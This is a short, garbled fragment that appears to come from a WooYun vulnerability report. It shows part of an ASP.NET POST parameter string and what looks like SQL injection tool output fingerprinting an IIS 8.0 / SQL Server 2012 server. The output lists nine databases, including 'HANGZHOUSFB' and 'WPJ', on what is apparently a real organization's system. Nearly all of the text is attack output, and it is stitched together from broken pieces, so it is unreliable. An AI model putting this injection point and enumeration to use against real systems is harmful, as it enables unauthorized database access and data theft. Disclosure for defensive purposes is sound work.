 wpjWrapperPH$lb_Month=04&ctl00$wpjWrapperPH$lb_Month=04&ctl00$wpjWrapperPH
1&__ASYNCPOST=true&
---
web server operating system: Windows or Linux 8 or SuSE or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
available databases [9]:
[*] commonDB
[*] HANGZHOUSFB
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] WPJ
www.wooyun.org